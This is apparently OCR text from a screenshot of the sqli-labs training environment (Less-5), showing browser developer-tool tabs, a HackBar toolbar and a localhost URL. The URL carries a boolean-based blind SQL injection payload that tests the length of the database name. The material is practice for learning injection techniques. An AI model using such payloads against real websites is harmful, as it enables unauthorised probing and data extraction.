 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS Other
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and (length(database())=8)--+